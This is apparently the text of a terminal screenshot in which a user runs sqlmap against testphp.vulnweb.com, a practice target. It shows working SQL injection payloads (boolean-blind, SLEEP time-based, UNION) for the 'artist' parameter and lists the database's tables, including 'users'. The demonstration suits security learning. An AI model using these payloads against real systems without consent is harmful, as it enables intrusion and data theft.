 ali@kali: ~
File Actions Edit View Help
┌──(ali㉿kali)-[~]
└─$ sqlmap http://testphp.vulnweb.com/artists.php?artist=2 -D acuart --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.2#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 14:46:35 /2023-03-26/
[14:46:35] [INFO] resuming back-end DBMS 'mysql'
[14:46:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 5617=5617
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=2 AND (SELECT 9372 FROM (SELECT(SLEEP(5)))veUb)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2664 UNION ALL SELECT NULL,CONCAT(0x7178717871,0x4d6465784e56504661556963644e73427652796a79424e6265646963615a544d7347425069436e68,0x71786b6271),NULL-- -
---
[14:46:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[14:46:36] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[14:46:37] [INFO] fetched data logged to text files under '/home/ali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 14:46:37 /2023-03-26/